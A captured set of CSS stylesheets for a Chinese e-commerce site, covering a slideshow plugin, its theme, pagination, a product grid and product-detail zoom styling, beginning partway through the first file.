    background: #ffffff;
}


/* CONTENT
 ================================================== */
.sangar-slideshow-container .sangar-content-wrapper .sangar-content > div.sslider-bg-content{
    display: block;
    width: 100%;
    height: 100%;
}


/* TEXTBOX
 ================================================== */
.sangar-slideshow-container .sangar-content-wrapper .sangar-content .sangar-textbox {
    display: table;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 42px;
    box-sizing: border-box;
}

.sangar-slideshow-container .sangar-textbox.sangar-textbox-with-button {
    z-index: 21;
}

.sangar-slideshow-container .sangar-textbox .sangar-textbox-inner {
    display: table-cell;
}

.sangar-slideshow-container .sangar-textbox-content {    
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.sangar-slideshow-container .sangar-textbox-content p {
    margin: 0px;
}

.sangar-slideshow-container .sangar-textbox-content > div {
    margin-top: 15px;
}

.sangar-slideshow-container .sangar-textbox-content > div p {
    font-size: inherit;
}

.sangar-slideshow-container .sangar-textbox-content p.sangar-slide-title {
    font-weight: bold;
}

.sangar-slideshow-container .sangar-textbox-content {
    box-sizing: border-box;
}

/* position left */
.sangar-slideshow-container .sangar-position-left {
    vertical-align: middle;
}
.sangar-slideshow-container .sangar-position-left > .sangar-textbox-content {
    margin-right:auto;
}

/* position top-left */
.sangar-slideshow-container .sangar-position-top-left {
    vertical-align: top;
}
.sangar-slideshow-container .sangar-position-top-left > .sangar-textbox-content {
    margin-right:auto;
}

/* position top */
.sangar-slideshow-container .sangar-position-top {
    vertical-align: top;
}
.sangar-slideshow-container .sangar-position-top > .sangar-textbox-content {
    margin-right:auto;
    margin-left:auto;
}

/* position top-right */
.sangar-slideshow-container .sangar-position-top-right {
    vertical-align: top;
}
.sangar-slideshow-container .sangar-position-top-right > .sangar-textbox-content {
    margin-left:auto;
}

/* position right */
.sangar-slideshow-container .sangar-position-right {
    vertical-align: middle;
}
.sangar-slideshow-container .sangar-position-right > .sangar-textbox-content {
    margin-left:auto;
}

/* position bottom-right */
.sangar-slideshow-container .sangar-position-bottom-right {
    vertical-align: bottom;
}
.sangar-slideshow-container .sangar-position-bottom-right > .sangar-textbox-content {
    margin-left:auto;
}

/* position bottom */
.sangar-slideshow-container .sangar-position-bottom {
    vertical-align: bottom;
}
.sangar-slideshow-container .sangar-position-bottom > .sangar-textbox-content {
    margin-right:auto;
    margin-left:auto;
}

/* position bottom-left */
.sangar-slideshow-container .sangar-position-bottom-left {
    vertical-align: bottom;
}
.sangar-slideshow-container .sangar-position-bottom-left > .sangar-textbox-content {
    margin-right:auto;
}

/* position center */
.sangar-slideshow-container .sangar-position-center {
    vertical-align: middle;
}
.sangar-slideshow-container .sangar-position-center > .sangar-textbox-content {
    margin-right:auto;
    margin-left:auto;
}

/* position sticky-top */
.sangar-slideshow-container .sangar-position-sticky-top > .sangar-textbox-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    padding: 45px;
    width: 100% !important;

    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

/* position sticky-bottom */
.sangar-slideshow-container .sangar-position-sticky-bottom > .sangar-textbox-content {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 45px;
    width: 100% !important;

    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}


/* SLIDE WRAPPER INSIDE
 ================================================== */
.sangar-slideshow-container .slideWrapperInside {
    float:left;
    position:absolute;
}

.sangar-slideshow-container .slideWrapperInside .sangar-content {
    overflow: hidden;
}

.sangar-slideshow-container .slideWrapperInside.swi1st {
    z-index: 1;
}

.sangar-slideshow-container .slideWrapperInside.swi2nd {
    z-index: 2;
}

.sangar-slideshow-container .slideWrapperInside.swi3rd {
    z-index: 1;
}


/* DIRECTIONAL NAV
 ================================================== */
.sangar-slideshow-container nav.sangar-slider-nav {
    display: block
}

.sangar-slideshow-container div.sangar-slider-nav span.sangar-arrow-right,
.sangar-slideshow-container div.sangar-slider-nav span.sangar-arrow-left {
    width: 38px;
    height: 38px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    cursor: pointer;
}

.sangar-slideshow-container div.sangar-slider-nav span.sangar-arrow-up,
.sangar-slideshow-container div.sangar-slider-nav span.sangar-arrow-down {
    width: 38px;
    height: 38px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    cursor: pointer;
}

.sangar-slideshow-container div.small span{
    top: 40%;
    width: 40px;
    height: 40px;
    font-size: 60px;
    font-weight: 100;
    line-height: 30px;
    margin-top: -20px;
}

.sangar-slideshow-container div.sangar-slider-nav span:hover {
  color: #ffffff;
  text-decoration: none;
}


/* PAGINATION NAV
 ================================================== */
.sangar-slideshow-container .sangar-pagination-wrapper{    
    margin:0px;
    padding:0px;
    text-align: center;
    line-height: 0;    
    background-color: #000000;
    text-align: center;
}

.sangar-slideshow-container .sangar-pagination-wrapper.wrapper-content-vertical{
    position: absolute;
    top: 0;
}

.sangar-slideshow-container .sangar-pagination-wrapper.wrapper-bullet{
    background: none;
    text-align: center;
    position: absolute;
    bottom: 12px;
    z-index: 10;
}

.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination {
    /*font-family: sans-serif;*/
    font-size: 14px;
    line-height: normal;
}

/* sangar-pagination-none */
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-none {
    display: none !important;
}

/* sangar-pagination-bullet */
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-bullet {
    z-index: 10;
    list-style: none;
    display: inline-block;
    margin: 0px;    
    padding:0px;    
}
.sangar-slideshow-container .sangar-wrapper ul.sangar-pagination-bullet > li:first-child,
.sangar-slideshow-container .sangar-wrapper ul.sangar-pagination-bullet > li.sangar-pagination-active:first-child {
    margin-left: 0px;
}

/* sangar-pagination-content-horizontal */
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-content-horizontal {
    position: relative;
    z-index: 10;
    list-style: none;
    display: inline-block;
    margin: 0px;    
    width:100%;
    padding:0px;    
}
.sangar-slideshow-container .sangar-wrapper ul.sangar-pagination-content-horizontal > li {
    float: left;
    cursor: pointer;        
    overflow: hidden;
    list-style-type: none;
    padding:0px;
    margin:0px;
    background-image: none;
    display: inline;
}

/* sangar-pagination-content-vertical */
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-content-vertical {  
    position: relative;
    z-index: 10;
    list-style: none;
    display: inline-block;
    margin: 0px;    
    width:100%;
    padding:0px;    
}
.sangar-slideshow-container .sangar-wrapper ul.sangar-pagination-content-vertical > li {
    cursor: pointer;        
    overflow: hidden;
    list-style-type: none;
    padding:0px;
    margin:0px;
    background-image: none;
}


/* SLIDER LOADER
 ================================================== */
.sangar-slideshow-container .sangar-slider-loading > div {
    text-align: center;
    width: 65px;
    height: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -10px;
    font-size: 2px;
}

.sangar-slideshow-container .sangar-slider-loading > div > span {
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    height: 7px;
    margin: 10px auto;
    background: #FFFFFF;
    -moz-border-radius: 35px;
    -moz-animation: bubblingG 0.6s infinite alternate;
    -webkit-border-radius: 35px;
    -webkit-animation: bubblingG 0.6s infinite alternate;
    -ms-border-radius: 35px;
    -ms-animation: bubblingG 0.6s infinite alternate;
    -o-border-radius: 35px;
    -o-animation: bubblingG 0.6s infinite alternate;
    border-radius: 35px;
    animation: bubblingG 0.6s infinite alternate;
}

.sangar-slideshow-container .sangar-slider-loading > div > #span_1 {
    -moz-animation-delay: 0.36s;
    -webkit-animation-delay: 0.36s;
    -ms-animation-delay: 0.36s;
    -o-animation-delay: 0.36s;
    animation-delay: 0.36s;
}

.sangar-slideshow-container .sangar-slider-loading > div > #span_2 {
    -moz-animation-delay: 0.18s;
    -webkit-animation-delay: 0.18s;
    -ms-animation-delay: 0.18s;
    -o-animation-delay: 0.18s;
    animation-delay: 0.18s;
}

.sangar-slideshow-container .sangar-slider-loading > div > #span_3 {
    -moz-animation-delay: 0s;
    -webkit-animation-delay: 0s;
    -ms-animation-delay: 0s;
    -o-animation-delay: 0s;
    animation-delay: 0s;
}

@-moz-keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        -moz-transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        -moz-transform: translateY(-15px);
    }
}

@-webkit-keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        -webkit-transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        -webkit-transform: translateY(-15px);
    }

}

@-ms-keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        -ms-transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        -ms-transform: translateY(-15px);
    }

}

@-o-keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        -o-transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        -o-transform: translateY(-15px);
    }

}

@keyframes bubblingG {
    0% {
        width: 7px;
        height: 7px;
        background-color:#FFFFFF;
        transform: translateY(0);
    }

    100% {
        width: 18px;
        height: 18px;
        background-color:#00aeef;
        transform: translateY(-15px);
    }

}

.jq22-content{
    width:100%; height:502px;
    /*float:left;*/
    margin:0 auto;
}

.sangar-slideshow-container .sangar-pagination-wrapper { background-color: transparent!important; position:absolute;bottom:13px; width:1200px;height:36px;padding-left:150px;box-sizing:border-box;  }
.sangar-slideshow-container .sangar-pagination-wrapper ul.sangar-pagination-content-horizontal {padding-left:50px; width:55px!important;  background-color: transparent!important;     }
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li { padding:0px!important;  background:#918f88; height:16px;width:16px!important;border:3px solid #918f88;border-radius:16px; margin-right:5px; box-sizing:border-box;    }
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li.sangar-pagination-active {  background:#fff!important;     }
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li:hover{  background:#fff!important;     }




@media only screen and (max-width: 64em) {
    .jq22-content{ width:100%; height:454px;  }
    .sangar-slideshow-container .sangar-pagination-wrapper {display:none!important;}
    /*.subbanner.jq22-content{ height:300px!important;   }
     .subbanner.jq22-content .sangar-slideshow-container{ height:300px!important;   }
      .subbanner.jq22-content img{ height:300px!important;   }*/
    .subbanner.jq22-content .sangar-slideshow-content { background:#f5f5f5!important;   }
}
@media only screen and (max-width: 25.875em) {
    .jq22-content{width:100%;}
}
@media only screen and (max-width: 41.6875em) {
    .jq22-content{width:100%; height:221px!important;   }

}



--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/themes/default/default.css
body_size: 622
content:
/* DIRECTIONAL NAV
 ================================================== */
.sangar-slideshow-container > .default div > span.sangar-arrow-right {
	background: url("images/right-arrow.png");
	right: 0px;	
}

.sangar-slideshow-container > .default div > span.sangar-arrow-left {
	background: url("images/left-arrow.png");
	left: 0px;
}

.sangar-slideshow-container > .default div > span.sangar-arrow-down {
	background: url("images/down-arrow.png");
	bottom: 10px;	
}

.sangar-slideshow-container > .default div > span.sangar-arrow-up {
	background: url("images/up-arrow.png");
	top: 10px;
}

/* PAGINATION NAV
 ================================================== */
.sangar-slideshow-container > .default ul.sangar-pagination-bullet > li {
	float: left;
	margin-left: 10px;
	cursor: pointer;
	color: #BBBBBB;	
	width: 18px;
	height: 18px;
	overflow: hidden;
	padding:0px;
	
	-webkit-border-radius: 90px;
	-moz-border-radius: 90px;
	border-radius: 90px;
	background-color: #000;
	opacity: 0.5;
}

.sangar-slideshow-container > .default ul.sangar-pagination-bullet > li.sangar-pagination-active {
	color: #616161;
	background-color: #D3D3D3;
	margin-left:auto;
	margin-right:auto;
	margin-left: 10px;
	border: 5px solid #000;
	width: 8px;
	height: 8px;
	opacity: 0.5;
}

/**
 * sangar-pagination-content-horizontal 
 */
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li {
	padding: 15px 0;
	text-align: center;
    color: #FFF;
}
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li.sangar-pagination-active {
	background-color: #A64E48;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li.sangar-pagination-active {
	background: none;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li.sangar-pagination-active > img {  	
	border:2px solid white;
	margin: -2px;
}
.sangar-slideshow-container > .default ul.sangar-pagination-content-horizontal > li:hover {
    background-color: #A64E48;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li:hover {
    background: none;
}

/** 
 * sangar-pagination-content-vertical 
 */
.sangar-slideshow-container > .default ul.sangar-pagination-content-vertical > li {
	padding: 15px 0;
	text-align: center;
    color: #FFF;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li {
	padding: 5px 0;
}
.sangar-slideshow-container > .default ul.sangar-pagination-content-vertical > li.sangar-pagination-active {
	background-color: #A64E48;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li.sangar-pagination-active {
	background: none;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li.sangar-pagination-active > img {  	
	border:2px solid white;
	margin: -2px;
}
.sangar-slideshow-container > .default ul.sangar-pagination-content-vertical > li:hover {
    background-color: #A64E48;
}
.sangar-slideshow-container > .default ul.sangar-pagination-type-image > li:hover {
    background: none;
}

--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/css/demo.css
body_size: 528
content:
body {
	width: 100%;
	margin: 0px;
	padding: 0px;
	/*-webkit-transform: translate3d(0, 0, 0);*/
	/*font-family: sans-serif;*/
	position: relative;
}

a {
	color: black;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

.exPagination.active {
	color: red;
}

.header {
	margin-bottom: 40px;
	margin: 20px;
}

.header h2 {
	margin-bottom: 10px;
}

.header a {
	color: #356D84;
}

.header ul {
	padding-left: 0px;
}

.header ul li {
	list-style:none;
	display: inline;
}

--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/3/nei.css
body_size: 10691
content:
@charset "utf-8";

.neiye1{width:80%;margin:0 auto;max-width: 1200px;height:50px;color:#555;overflow: hidden;}
.neiye1 p{font-size:14px;color:#333;line-height: 50px;float:left}
.neiye1 p font{color:#c42b30;}
.neiye_b{width:80%;margin:0 auto;max-width: 1200px;background: #fff;overflow: hidden;}
.neiye_b ul .li{width:10%;height:45px;line-height: 45px;float:left;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
@media only screen and (max-width: 64em) {
	.neiye_b ul .li{width:16.5%;}
}
@media only screen and (max-width: 48em) {
	.neiye_b ul .li{width: 20%;}
}
@media only screen and (max-width:41.6875em) {
	.neiye_b ul .li{width: 25%;}
}
@media only screen and (max-width: 25.875em) {
	.neiye1{width:90%;}
	.neiye_b{width:90%;}
	.neiye_b ul .li{width:33%;}
}
.neiye_b ul .li a{display: block;color:#555;font-size:14px;text-align: center;width:90%;margin:0 5%;
overflow: hidden;white-space: nowrap;text-overflow: ellipsis;height:44px;line-height: 45px;border-bottom:1px solid #fff;}
.neiye_b ul .lidq a{display: block;color:#c42b30;font-size:14px;text-align: center;
overflow: hidden;white-space: nowrap;text-overflow: ellipsis;height:44px;line-height: 45px;border-bottom:1px solid #c42b30;}

.neiye_fls { height:382px; }

/*价格筛选*/
.neiye_s{
	width:80%;
	overflow: hidden;
	margin:1% auto 1% auto;
	background: #fff;
	height:45px;
}
@media only screen and (max-width: 25.875em) {
	.neiye_s{width:90%;}
}
.neiye_s .p1{
	float:left;
	height:45px;
	margin:0 0 0 2%;
	line-height: 45px;
	font-size:15px;
	color:#555;
}
.neiye_s .input1{
	float:left;
	height:30px;
	line-height: 30px;
	border:1px solid #eee;
	background: #fff;
	color:#999;
	font-size:14px;
	padding-left:0.5%;
	width:5%;
	outline: none;
	margin:6px;
}
.neiye_s .p2{
	font-size:14px;
	color:#999;
	line-height: 45px;
	float:left;
}
.neiye_s .input2{
	float:left;
	width:5%;
	height:30px;
	line-height: 30px;
	background: #c42b30;
	line-height: 30px;
	color:#fff;
	font-size:14px;
	border:none;
	margin:6px;
	cursor:pointer;
}
@media only screen and (max-width: 48em) {
	.neiye_s .input2{width:7%;}
}
@media only screen and (max-width: 25.875em) {
	.neiye_s .input2{width:12%;}
	.neiye_s .input1{width:12%;}
}
/*产品*/
.neiye_cp{
	width:82%;
	margin:0 auto;
	overflow: hidden;
}
@media only screen and (max-width: 25.875em) {
	.neiye_cp{width:92%;}
}
.neiye_cp ul li{
	width:23%;
	margin:0% 1% 2% 1%;
	background: #fff;
	height:320px;
	float:left;
}
@media only screen and (max-width: 64em) {
	.neiye_cp ul li{
		width:48%;
	}
}
@media only screen and (max-width: 25.875em) {
	.neiye_cp ul li{
		width:98%;
	}	
}
.neiye_cp ul li .cp{
	width:96%;
	margin:2%;
	overflow: hidden;
	background: #fff;
	height:230px;
}
.neiye_cp ul li .cp .as{
	display: block;
	height:230px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.neiye_cp ul li .cp .as img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
	transition: 0.5s;
}
.neiye_cp ul li .cp .as:hover img{
	transition: 0.5s;
	transform: scale(1.1,1.1);
}
.neiye_cp ul li .cp2{
	width:94%;
	margin:3% 3%;
	overflow: hidden;
}
@media only screen and (max-width: 64em) {
	.neiye_cp ul li .cp2{
		margin:2% 3%;
	}
}
.neiye_cp ul li .cp2 p{
	line-height: 30px;
	font-size:14px;
	color:#333;
    width: 76%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
	float:left;
}
.neiye_cp ul li .cp2 a{
	display: block;
	width:20%;
	float:right;
	line-height: 30px;
	color:#fff;
	background: #c42b30;
	text-align: center;
	font-size:14px;
}
.neiye_cp ul li .cp3{
	float:left;
	font-size:16px;
	color:#c42b30;
	margin:0 3%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
	font-weight:bold;
	max-width:80%;
}
/*分页*/
.neiyt_fy{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	overflow: hidden;
	margin-bottom:2%;
}
@media only screen and (max-width:41.6875em) {
	.neiyt_fy{
		width:90%;
	}
}
/*分页样式*/    
.fy{width: 100%;margin-bottom: 0;margin-top: 0;margin:0 auto;margin-top: 15px;}
.fy a{width: 3%;background: #fff;min-width:2%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;padding: 0 1%;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;}
.fy a:hover{transition: 0.5s;border: 1px solid #c42b30;background: #c42b30;color: #fff;}
.fy .cpb{width: 3%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;padding: 0 1%;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 1.6rem;text-decoration: none;color: #696969;transition: 0.5s;border: 1px solid #c42b30;background: #c42b30;color: #fff;}
.fy .btnGo{width: 10%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;background: #fff;}
.fy .inputbox{width: 5% !important;height: 10%;height:3.5rem;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 1.6rem;text-decoration: none;color: #696969;transition: 0.5s;background: #fff;}
#fy2{display: none}
@media only screen and (max-width: 64em) {
	.fy a{width:7.5%;}
	.fy{width:100%;}
}
@media only screen and (max-width:48em) {
	.fy{width:90%;}	
}
@media only screen and (max-width: 25.875em) {
	.fy{width:100%;}	
	.fy .inputbox{display: none}
	.fy .btnGo{display: none}
	.fy .cpb{width:10%;}
	.fy a{width:10%;}
	.neiyt_fy{width:90%;}
}
/*分页代码的样式结束*/
.daohang .daohang_c .left{
	width:100%;
	height:481px;
	background: #fff;
	position: absolute;
	z-index: 500;
	top:45px;
}
@media only screen and (max-width: 64em){
	.daohang .daohang_c .left{display: none}
}
.daohang .daohang_c .left .d1{
    width:100%; 
    overflow: hidden; 
    padding:5% 0 2% 0; 
}
.daohang .daohang_c .left .p1{
    height:30px;
    text-align: center;
    width:15%;
    margin-left: 6%;
    line-height: 30px;
    float:left;
}
.daohang .daohang_c .left .text{
    font-size:15px;
    color:#555;
    float:left;
    line-height: 30px;
    margin:0 0.5rem;
}
.daohang .daohang_c .left .d2{
    width:88%;
    overflow: hidden;
    padding:0 6% 6% 6%;
    border-bottom:1px dashed #eee;
}
.daohang .daohang_c .left .d2 ul li{
    width:31%;
    line-height: 26px;
    float:left;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
    margin:0 1%;
    text-align:center;
    
}
.daohang .daohang_c .left .d2 ul li a{
    font-size:13px;
    color:#999;
    transition: 0.5s;
}
.daohang .daohang_c .left .d2 ul li a:hover{
    color:#c42b30;
    transition: 0.5s;
}
.daohang .daohang_c .left .btn{
    width:88%;
    margin:5% 6%;
    height: 31px;
    background: #F2F2F2;
    text-align: center;
}
.daohang .daohang_c .left .btn a{
    display: block;
    color:#696969;
    text-align: center;
    line-height: 31px;
}
.daohang .daohang_c .banners{
    float:left;
    overflow: hidden;
}
.daohang .daohang_c .right{
    width: 20%;
    float:left;
    margin-top:1%;
    overflow: hidden;
}
/**/
.zt_box{
	width:80%;
	margin:0 auto;
	max-width:1200px;
}
.zt_box .huodong{
	width:21%;
	height:250px;
	float:left;
	/*background: url(../../images/3/kbg.jpg) center no-repeat;*/
    background: #8f7e52;
}
@media only screen and (max-width: 48em) {
	.zt_box .huodong{width:100%;height:80px;}
}
@media only screen and (max-width: 25.875em) {
	.zt_box{width:90%;margin:0 auto;margin-top:20px;     }
}
.zt_box .huodong .p1{
	text-align: center ;
	height:30px;
	width:100%;
	background: url(../../images/3/xxline.png) center no-repeat;
	line-height: 30px;
	font-size:16px;
	color:#fff;
	margin-top: 14%;
}
.zt_box .huodong .p2{
	width:100%;
	text-align: center;
	font-size:30px;
	color:#fff;
}
.zt_box .huodong .p3{
	width:100%;
	text-align: center;
	overflow: hidden;
	margin:5% 0; 
}
@media only screen and (max-width: 48em) {
	.zt_box .huodong .p3{display: none}
}
.zt_box .huodong .p4{
	display: block;
	border:1px solid #fff;
	width:50%;
	height:40px;
	text-align: center;
	line-height: 40px;
	color:#fff;
	font-size:16px;
	text-align: center;
	margin:0 auto;
}
@media only screen and (max-width: 64em) {
	.zt_box .huodong .p4{width:70%;}
}
@media only screen and (max-width: 48em) {
	.zt_box .huodong .p4{display: none}
	.zt_box .huodong .p1{margin-top: 0.5%}
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537152019478'); /* IE9*/
  src: url('iconfont.eot?t=1537152019478#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537152019478') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537152019478#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont17 {
  font-family:"iconfont" !important;
  font-size:36px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

}

.icon-jiantou_xiangyouliangci_o:before { content: "\eb91";color:#fff;}
.zt_box .cp{
	width:26%;
	height:250px;
	float:left;
	background: #fff;
	position: relative;
	transition: 0.5s;
}
@media only screen and (max-width: 48em) {
	.zt_box .cp{
		width: 33.3%;
	}
}
@media only screen and (max-width: 25.875em) {
	.zt_box .cp{width:100%;}
}
.zt_box .cp:hover{
	box-shadow: 0px 0px 30px rgba(0,0,0,0.2);
	transition: 0.5s;
	z-index: 1000;
}
.zt_box .cp:hover img{
	transition: 0.5s;
	transform: scale(1.1,1.1);
}
.zt_box .cp .d1{
	width:100%;
	height:200px;
	overflow: hidden;
}
.zt_box .cp .d1 a{
	display: block;
	height:200px;
	display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.zt_box .cp .d1 img{
	vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
    transition: 0.5s;
}

.zt_box .cp .p{
	height:50px;
	float:left;
	color:#333;
	font-size:15px;
	margin:0 5%;
	line-height: 50px;
	max-width: 50%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.zt_box .cp .d2{
	height:50px;
	float:right;
	font-size:15px;
	background: #fff;
	padding:0 7%;
	line-height: 50px;
	color:#c42b30;
}
.more_btn{
	width:10%;
	height:45px;
	text-align: center;
	margin:0 auto 2% auto;
	background: #c42b30;
	border-radius: 100px;
	line-height: 45px;
	border:1px solid #c42b30;
	transition: 0.5s;
}
@media only screen and (max-width: 25.875em) {
	.more_btn{width:40%;}
}
.more_btn:hover{
	transition: 0.5s;
	background: #fff;
}
.more_btn:hover a{
	transition: 0.5s;
	color:#c42b30;
}
.more_btn a{
	transition: 0.5s;
	display: block;
	line-height: 45px;
	color:#fff;
	font-size:16px;
}
.more_btn a:hover{text-decoration: none}
.zt_newbt{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	line-height: 45px;
	overflow: hidden;
}
.zt_newbt .bt1{
	float:left;
	font-size:18px;
	color:#333;
	line-height: 45px;
}
.zt_newbt .more{
	float:right;
	line-height: 45px;
	font-size:14px;
	color:#999;
}
.zt_newbox{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	overflow: hidden;
}
.zt_newbox .left1{
	float:left;
	width:49%;
	height:390px;
	background: #fff;
}
.zt_newbox .left1+.left1{float:right;}
.zt_newbox .left1 .b1{
	width:100%;
	height:262px;
	position: relative;
	overflow: hidden;
}
@media only screen and (max-width: 64em) {
	.zt_newbox .left1 .b1{height: 179px;}
	.zt_newbox .left1{height: 310px;}
}
@media only screen and (max-width: 48em) {
	.zt_newbox .left1 .b1{height: 135px;}
	.zt_newbox .left1{height:265px;}
}
@media only screen and (max-width: 25.875em) {
	.zt_newbox .left1{
		width:100%;
	}
	.zt_newbt{width:90%;}
	.zt_newbox{width:90%;}
	.zt_newbox .left1+.left1{margin-top: 5%}
}
.zt_newbox .left1 .b1:hover img{
	transition: 0.5s;
	transform: scale(1.1,1.1);
}
.zt_newbox .left1 .b1 img{
	transition: 0.5s;
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;	
}
.zt_newbox .left1 .b1 .bbp{
	width:100%;
	height:40px;
	background: url(../../images/3/flw.png);
	position: absolute;
	bottom:0px;
	z-index: 1000;
}
.zt_newbox .left1 .b1 .bbp p{
	float:left;
	height:40px;
	line-height: 40px;
	width:60%;
	overflow: hidden;
	margin:0 3%;
	font-size:15px;
	color:#fff;
	white-space: nowrap;text-overflow: ellipsis;
}
.zt_newbox .left1 .b1 .bbp a{
	float:right;
	line-height: 40px;
	margin:0 3%;
	color:#fff;
	font-size:15px;
}
.zt_newbox .left1 .b2{
	width:100%;
	overflow: hidden;
}
.zt_newbox .left1 .b2 ul li{
	line-height: 40px;
	height:40px;
	width:100%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.zt_newbox .left1 .b2 ul li a{
	float:left;
	margin:0 3%;
	font-size:15px;
	color:#555;
	width:70%;
	line-height: 45px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;
}
.zt_newbox .left1 .b2 ul li p{
	float:right;
	margin:0 3%;
	font-size:14px;
	color:#999;
	line-height: 45px;
}

/*详情页区域*/
.xq_box{width:100%;background: #fff;overflow: hidden;}
.xq_box .x1_b1{
	width:80%;
	margin:0 auto;
	overflow: hidden;
	max-width: 1200px;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1{width:90%;}
}

/* box */
.box{ float:left;width:100%;     }
/*@media only screen and (max-width: 64em) {
	.box{width:820px;}
}*/
@media only screen and (max-width: 25.875em) {
	.box{
		width: 370px;
	}
}
.tb-pic a{display:table-cell;text-align:center;vertical-align:middle;}
.tb-pic a img{vertical-align:middle;width:100%;height:100%;    }
.tb-pic a{*display:block;*font-family:Arial;*line-height:1;}
.tb-thumb{margin:10px 0 0;overflow:hidden;}
.tb-thumb li{background:none repeat scroll 0 0 transparent;float:left;height:81px;margin:0 6px 0 0;overflow:hidden;padding:1px;
      width:20%;overflow:hidden; margin-right:0px; box-sizing:border-box;
    

}
.tb-s310, .tb-s310 a{  /*height: 443px; width:443px;*/ }
/*@media only screen and (max-width: 64em) {
	.tb-s310, .tb-s310 a{    width: 99%;}
}*/
			/*.tb-s310, .tb-s310 img{max-height:310px;max-width:310px;}*/
.tb-s310 a{*font-size:271px;}
.tb-s40 a{*font-size:35px;}
.tb-s40, .tb-s40 a{  width:100%;height:100%;box-sizing:border-box;           }
.tb-booth{ position:relative;z-index:1; box-sizing:border-box; border: 1px solid #eee;  }
/*@media only screen and (max-width: 48em) {
	.tb-s310, .tb-s310 a{    width: 74%;}	
}*/

.tb-thumb .tb-selected{}
.tb-thumb .tb-selected div a{border:2px solid #c42b30;}
.tb-thumb li div a{ border:1px solid #eee;  }
div.zoomDiv{z-index:999;position:absolute;top:0px;left:0px;width:200px;height:200px;background:#ffffff;border:1px solid #eee;display:none;text-align:center;overflow:hidden;}
div.zoomMask{position:absolute;background:url("../files/mask.png") repeat scroll 0 0 transparent;cursor:move;z-index:1;}

